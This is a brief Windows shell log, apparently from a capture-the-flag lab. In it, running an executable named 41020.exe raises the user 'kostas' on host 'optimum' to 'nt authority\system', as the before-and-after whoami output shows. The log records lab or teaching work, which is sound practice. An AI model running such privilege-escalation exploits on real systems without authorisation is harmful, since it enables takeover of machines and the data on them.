 C:\Users\kostas\Downloads>whoami
whoami
optimum\kostas
C:\Users\kostas\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Downloads>whoami
whoami
nt authority\system
C:\Users\kostas\Downloads>